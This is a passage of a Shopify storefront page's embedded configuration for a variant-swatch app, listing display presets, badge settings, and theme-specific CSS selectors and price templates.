Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29130":{"id":29130,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"29124":{"id":29124,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29123":{"id":29123,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29122":{"id":29122,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454009":{"id":1454009,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29128":{"id":29128,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"},"29126":{"id":29126,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"29127":{"id":29127,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "378e1147edd8705bfb1e3970b32d82db",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "44257",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":29122,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"120269963382":31831,"120378785910":31831,"120413945974":31831,"120517754998":31831,"120571723894":69679,"120651448438":31831,"131912237174":44257,"139284611190":44257,"138560274550":44257,"141350666358":44257,"120321278070":31831,"120490328182":31831,"120558092406":31831,"122007978102":44257,"122025803894":69679,"123770863734":44257,"122713276534":44257,"122334478454":44257,"82059198582":31831,"120517722230":31831,"120517820534":31831,"120529682550":31831,"120789631094":44257,"120842551414":31831,"121309102198":44257,"121907740790":44257,"121936478326":44257,"121944014966":44257,"121974030454":44257,"120302338166":31831,"120346509430":31831,"120413978742":31831,"120421974134":31831,"120424628342":31831,"120450285686":10328,"120485871734":31831,"122023936118":44257,"122024067190":44257,"127489015926":44257,"128730136694":44257,"128407240822":44257,"128845971574":44257,"123770896502":44257,"134894518390":44257,"126527438966":44257,"131395027062":44257,"136362852470":44257,"120471748726":31831,"120784126070":31831,"120784552054":31831,"135073235062":44257,"135524253814":44257,"136189739126":44257,"136566112374":44257,"136730017910":44257,"136745287798":44257,"137757130870":44257,"138272473206":44257},
        "theme_settings": {"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" 